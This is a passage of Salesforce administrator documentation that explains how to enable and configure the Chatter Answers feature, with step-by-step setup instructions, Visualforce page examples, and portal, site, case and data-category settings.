- **1.** From Setup, enter *Chatter Answers Settings* in the Quick Find box, then select **Chatter Answers Settings**.
- **2.** Click **Edit**.
- **3.** Select **Enable Chatter Answers**.
- **4.** Optionally, select:





#### **5.** Click **Save**.

After you enable Chatter Answers, several items are automatically added to your organization for use with setting up zones:

- **•** A Q&A tab where internal users and administrators can view and use Chatter Answers. Administrators can rename this tab.
- **•** Standard permission settings for Questions on user profiles so that you can grant users permissions to questions and replies.
- **•** Visualforce pages that you can add to a Force.com site, a tab in a Community, or a Customer Portal so that users can register, sign in, and view feed items on a zone.
- **•** An Apex class named ChatterAnswersRegistration with a method for customizing Account creation for portal users.
- **•** An Apex trigger for questions named chatter\_answers\_question\_escalation\_to\_case\_trigger so that questions with specified attributes are automatically escalated to cases.
- **•** A workflow field update named chatter\_answers\_num\_subscriptions\_above\_ so that when a question is escalated to a case, Priority on questions is updated.
- Two workflow rules, chatter answers no best reply within time limit wf and chatter answers num subscriptions above limit wf, which you can customize and activate so that questions without best replies or questions with a specified number of followers are automatically escalated to cases.

#### SEE ALSO:

<span id="page-2509-0"></span>[Chatter Answers Implementation Overview](#page-2504-1) [Setting Up Chatter Answers](#page-2506-0)

#### Visualforce Pages for Chatter Answers

Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.

# **EDITIONS**

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

After you enable Chatter Answers, the Visualforce pages below are automatically added to your organization. You can use these pages to set up and configure Chatter Answers.





SEE ALSO: [Enable Chatter Answers](#page-2507-0) [Setting Up Chatter Answers](#page-2506-0) **[Visualforce](#page-5424-0)** [Customizing Chatter Answers using Visualforce Pages](#page-2510-0)

#### <span id="page-2510-0"></span>Customizing Chatter Answers using Visualforce Pages

You can create a Visualforce page that displays a Chatter Answers zone customized for your users.

Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.

By using a Visualforce page, you can add custom widgets to Chatter Answers, such as announcements or ads, which let you extend your branding and change the experience for users. EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

You can also control the arrangement of elements on the page. Your customers can access your custom Chatter Answers zone through a Force.com site, a tab in a Community, or a Customer Portal to which you've added the Visualforce page. When internal users access a Chatter Answers zone that uses a Visualforce page, they see only the zone that is related to the page; they can't switch zones as they can when using the standard Q&A tab.

Note: You can't customize the Chatter Answers Q&A tab with a Visualforce page, but you can add a Visualforce tab in your organization and create an internal Chatter Answers experience with your custom Visualforce page.

In order to display the zone, the Visualforce page you create must include either the chatteranswers: allfeeds component or a combination of the following components: chatteranswers:aboutme, chatteranswers: guestsignin, chatteranswers:feedfilter, chatteranswers:feeds, chatteranswers:searchask, chatteranswers:datacategoryfilter.

#### **Example: Custom Visualforce Page using the chatteranswers:allfeeds Component**

The chatteranswers:allfeeds component provides an out-of-the-box Chatter Answers Visualforce page. A page that uses the chatteranswers:allfeeds component includes the following Chatter Answers elements:

- **•** Chatter Answers sign in
- **•** Chatter Answers profile
- **•** Data category filters
- **•** The Search/Ask bar
- **•** Feed filters
- **•** The questions feed

For example, the following Visualforce page including the chatteranswers: allfeeds component has all of the Chatter Answers elements in the standard arrangement for a zone without any other custom widgets.

```
<apex:page>
   <body>
         <chatteranswers:allfeeds communityId="09aD00000000K7c"/>
   </body>
</apex:page>
```
#### **Example: Custom Visualforce Page using All of the Chatter Answers Page Components**

Using the Chatter Answers page components allows you to pick and choose which elements of your Chatter Answers zone appear to your customers. You can use as few as one component or you can customize your page to use all of them. You can include the following components:

- **•** chatteranswers:aboutme
- **•** chatteranswers:guestsignin
- **•** chatteranswers:feedfilter
- **•** chatteranswers:feeds
- **•** chatteranswers:searchask
- **•** chatteranswers:datacategoryfilter

Using the Chatter Answers page components instead of the chatteranswers: allfeeds component allows you more flexibility over the arrangement of the elements on the page. For example, the following Visualforce page includes all of the standard Chatter Answers elements, but they appear in a different order on the resulting page than they do when you use the chatteranswers:allfeeds component. In this example, the Search/Ask component and the feed filter appear below the feed instead of above it.

```
<apex:page language="en_US" showHeader="false" cache="true">
<body>
 <div class="csMini">
  <div class="threecolumn">
   <div class="leftContent">
    <chatteranswers:guestsignin />
    <chatteranswers:aboutme communityId="09aD00000000cfE"/>
    <chatteranswers:datacategoryfilter communityId="09aD00000000cfE"/>
   \langlediv><div class="mainContent">
    <div class="lowerMainContent" id="lowerMainContent">
```

```
<div id="rightContent" class="rightContent"></div>
      <div id="centerContent" class="centerContent">
       <chatteranswers:feeds communityId="09aD00000000cfE"/>
       <chatteranswers:searchask communityId="09aD00000000cfE"/>
       <chatteranswers:feedfilter />
      \langlediv>
    \langlediv>\langle /div>
    <div class="clearingBox"></div>
   </div>
 \langlediv>
</body>
</apex:page>
```
#### SEE ALSO:

<span id="page-2512-0"></span>[Adding a Custom Visualforce Page to Display Chatter Answers](#page-2523-0) [Visualforce Pages for Chatter Answers](#page-2509-0)

### Configuring Email Notifications for Chatter Answers Users

Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.

Determine when emails are sent to users by configuring the notification settings that apply to all of your zones. Each email includes a link to a specific zone so that users can easily return to it.

- **1.** From Setup, enter *Email Notification Settings* in the Quick Find box, then select **Email Notification Settings**.
- **2.** Click **Edit**.
- **3.** Choose from the following settings:



# EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

# USER PERMISSIONS

To configure email notifications for your Chatter Answers users:

**4.** Click **Save**.

#### SEE ALSO:

[Chatter Answers Implementation Overview](#page-2504-1) [Setting Up Chatter Answers](#page-2506-0)

# <span id="page-2513-0"></span>Configuring a Customer Portal for Chatter Answers

- Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.
- **TA** Note: Even if you don't plan on using a Customer Portal, you must configure one for Chatter Answers to authenticate users who sign in to your Chatter Answers zone.
- **1.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
- **2.** Click **Edit** next to the Customer Portal you want to configure for Chatter Answers.
- **3.** Click Login Enabled to let customers sign in to Chatter Answers.
- **4.** In From Email Address, type the address from which all email communications from your Chatter Answers zone are sent. For example, support@acme.com.

# EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

# USER PERMISSIONS

To set up and update the Customer Portal:

- **•** "Customize Application"
- **5.** In From Email Address Name, type the name associated with the From Email Address. For example, Acme Customer Support.
- **6.** Click Self-Registration Enabled to let customers register themselves for access to Chatter Answers.
- **7.** In Default New User License, choose the portal user license that's automatically assigned to customers who self-register. We recommend you choose the High Volume Customer Portal license.
- **8.** In Default New User Profile, choose the profile that's automatically assigned to customers who self-register. We recommend you [choose the profile you cloned and customized for self-registration.](#page-2514-0)
- **9.** Click **Save**.
- 10. Assign the profile you selected as the Default New User Profile to your Customer Portal so that users can sign in to your zone:
	- **a.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
	- **b.** Select your portal's name.
	- **c.** In the Assigned Profiles section, click **Edit Profiles**.
	- **d.** Click Active next to the profile you selected as the Default New User Profile.

#### **e.** Click **Save**.

#### SEE ALSO:

[Chatter Answers Implementation Overview](#page-2504-1) [Setting Up Chatter Answers](#page-2506-0) [Enable Customer Portal Login and Settings](#page-2413-0)

# <span id="page-2514-0"></span>Configuring Portal Users for Self-Registration to Chatter Answers

Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.

Configure Customer Portal users for self-registration to your Chatter Answers community.

- **1.** Clone the High Volume Customer Portal profile so that you can customize it:
	- **a.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
	- **b.** Click **Clone** next to High Volume Customer Portal.
	- **c.** Type a name for the new profile.
	- **d.** Click **Save**.
- **2.** Customize the cloned profile to include permissions to the standard objects on your community:
	- **a.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
	- **b.** Click the name of the cloned profile.
	- **c.** Click **Edit**.
	- **d.** In Standard Object Permissions, click on the following permissions to these objects:

# EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

# USER PERMISSIONS

To set up and update the Customer Portal:

**•** "Customize Application"

To manage Customer Portal users:

**•** "Edit Self-Service Users"



#### **e.** Click **Save**.

#### SEE ALSO:

[Setting Up Chatter Answers](#page-2506-0) [Configuring a Customer Portal for Chatter Answers](#page-2513-0) [Chatter Answers Users Overview](#page-2524-1)

# <span id="page-2515-0"></span>Configuring a Force.com Site for Chatter Answers

Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.

Note: Configuring a Force.com site is recommended for self-service communities.  $\mathbb{Z}$ 

Configure a Force.com site for Chatter Answers to host a domain and publicly display some of your Salesforce data, such as questions, replies, and Salesforce Knowledge articles.

- **1.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
- **2.** Click **Edit** next to the name of the site you want to configure for Chatter Answers.
- **3.** Click Active to activate the site.

You can activate the site after you've finished [setting up Chatter Answers](#page-2506-0).

- **4.** In Active Site Home Page, choose a Visualforce page as the home page for your site.
- **5.** Click **Save**.
- **6.** Click **Edit** on the Site Visualforce Pages related list.
	- **a.** Use the **Add** and **Remove** buttons to enable the following Visualforce pages for your site:
		- **•** ChatterAnswersAgentView
		- **•** ChatterAnswersChangePassword
		- **•** ChatterAnswersForgotPassword
		- **•** ChatterAnswersForgotPasswordConfirm
		- **•** ChatterAnswersHelp
		- **•** ChatterAnswersLogin
		- **•** ChatterAnswersRegistration
	- **b.** Click **Save**.
- **7.** Click **Public Access Settings** to grant guest users (unauthenticated, non-Customer Portal users) access to cases, questions, and Salesforce Knowledge articles.
	- **a.** Click **Edit** on the profile for Chatter Answers users.
	- **b.** In Standard Object Permissions, click **Read** on Cases and Questions.

# EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

### USER PERMISSIONS

To create and edit Force.com sites:

- **c.** Optionally, if you want articles to display in Chatter Answers , click **Read** on articles types in Article Type Permissions.
- **d.** Click **Save**.
- **8.** Click **Edit** next to a category group in the Category Group Visibility Settings related list to grant users access to the categories so that they can browse questions, replies, and Salesforce Knowledge articles.
	- **a.** Next to Visibility, click All Categories.
	- **b.** Click **Save**.
- **9.** Return to the site and select its name from Setup by entering *Sites* in the Quick Find box, then selecting **Sites**.
- **10.** Click **Login Settings** to enable user authentication for the site.
	- **a.** Click **Edit**.
	- **b.** In Enable Login For, choose the Customer Portal you created for Chatter Answers.
	- **c.** Click **Save**.

After you configure your Force.com site for Chatter Answers, you can replace the default Visualforce pages that make up your community with customized ones. The Visualforce pages are automatically set to your site's URL so that portal users can navigate to them.

Note: To make your site's page URLs short and easy to remember, you can use the Chatter Answers URL rewriter. The following pages use the URL rewriter:

- **•** ChatterAnswersHelp
- **•** ChatterAnswersLogin
- **•** ChatterAnswersRegistration
- **•** ChatterAnswersForgotPassword

Chatter Answers is also compatible with custom URL rewriters for sites.

- **1.** From Setup, enter *Sites Settings* in the Quick Find box, then select **Sites Settings**.
- **2.** Click **Edit** next to a site.
- **3.** Choose the pages to replace. If you replace the Change Password Page, the Change Password Page for your site is automatically updated too.
- **4.** Click **Save**.

Note: Internet Explorer 8 users receive a security warning if you customize with URLs that don't include https://.

SEE ALSO:

[Chatter Answers Implementation Overview](#page-2504-1) [Setting Up Chatter Answers](#page-2506-0) [Visualforce Pages for Chatter Answers](#page-2509-0)

# <span id="page-2517-0"></span>Configuring Cases for Chatter Answers

Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.

Configure case features for Chatter Answers so that cases are created, escalated, and accessed by the appropriate users of your Chatter Answers zones.

- **1.** Set your organization-wide sharing defaults to Private on Account, Controlled by Parent on Contact, and Private on Case to prevent users from accessing each others' information.
- **2.** Set field-level security on Question on cases to Visible for profiles assigned to your Customer Portal so that users can access their private questions.
- **3.** Update Origin on cases with the value in the Question trigger so that support agents can see which cases originated from Chatter Answers.
- **4.** Create a case assignment rule where Case Origin equals the value of Chatter Answers so that cases created from private questions are assigned to support agents.
- **5.** [Grant high-volume portal users access to cases](#page-2445-0) so that they can access their private questions on Chatter Answers.

<span id="page-2517-1"></span>SEE ALSO: [Setting Up Chatter Answers](#page-2506-0)

# Setting Q&A Tab Visibility

Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.

Set the visibility of the Q&A tab to Default On so that support agents can view, search, filter, and moderate questions posted to your Chatter Answers zones.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a support agent profile.
- **3.** Depending on which user interface you're using, do one of the following:
	- **•** Enhanced profile user interface—In the **Find Settings...** box, enter the name of the tab you want and select it from the list, then click **Edit**.
	- **•** Original profile user interface—Click **Edit**, then scroll to the Tab Settings section.
- **4.** Specify the visibility of the Q&A tab to Default On.

# EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

# USER PERMISSIONS

To set organization-wide sharing defaults:

**•** "Manage Sharing"

To set field-level security:

**•** "Manage Profiles and Permission Sets"

AND

"Customize Application"

To customize fields:

To create assignment rules: To grant high-volume portal users access to cases:

**•** "Customize Application"

# EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

# USER PERMISSIONS

To set Q&A tab visibility:

**•** "Manage Profiles and Permission Sets"

- **5.** (Original profile user interface only) To reset users' tab customizations to the tab visibility settings that you specify, select **Overwrite users' personal tab customizations**.
- **6.** Click **Save**.

#### SEE ALSO:

[Setting Up Chatter Answers](#page-2506-0)

# <span id="page-2518-0"></span>Assigning Data Categories to Chatter Answers

Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.

Assign a data category group to Chatter Answers so that it's available to all of your Chatter Answers zones. You configure each zone with a top-level data category (topic) in which customers and support agents can categorize and filter questions and knowledge articles.

- **1.** From Setup, enter *Data Category Assignments* in the Quick Find box, then select **Data Category Assignments** under Chatter Answers.
- **2.** Click **Edit**.
- **3.** Select a category group.
- **4.** Click **Save**.
	- Note: Each zone in Chatter Answers can be associated with a top-level category. For a zone to be visible to a customer, the customer's user profile must have visibility to that zone's top-level data category. In addition, if a customer has visibility to child data categories but not to the top-level data category associated with a zone, the zone won't be visible to them.

#### SEE ALSO:

[Setting Up Chatter Answers](#page-2506-0) [Data Categories in Salesforce.com](#page-2909-0)

# EDITIONS

Available in: Salesforce **Classic** 

